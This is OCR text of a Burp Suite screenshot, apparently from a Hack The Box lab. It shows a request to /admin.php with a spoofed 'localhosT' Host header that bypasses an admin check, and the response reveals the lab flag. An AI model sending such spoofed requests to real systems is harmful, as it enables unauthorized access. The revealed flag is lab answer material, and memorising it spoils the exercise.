 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.232.44.223:30805 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin.php HTTP/1.1
2 Host: localhosT
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h1>
19 <div id="menu">
20 <ul id="nav">
21 <li>
<a href="/">
Home
</a>
</li>
22 <li>
<a href="/admin.php">
Admin Area
</a>
</li>
23 </ul>
24 </div>
25 </div>
26 <div id="content">
27 <div id="right">
28 <h2>
Admin Area
</h2>
29 <p>
30 Welcome Admin!<br>
<br>
Here is your flag:<br>
HTB{59571d51f0dbf17445404767729f5771}
</p>
31
32 </div>
33
34 <div id="left">
35 <div class="box">
36 <h2>
News:
? Search... 0 matches
Inspector
Selection 37
Selected text
HTB{59571d51f0dbf17445404767
729f5771}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done
986 bytes | 2 millis